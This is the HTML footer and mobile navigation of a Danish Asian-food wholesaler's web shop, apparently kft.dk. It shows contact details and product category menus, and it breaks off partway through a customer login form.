					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1765539787" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
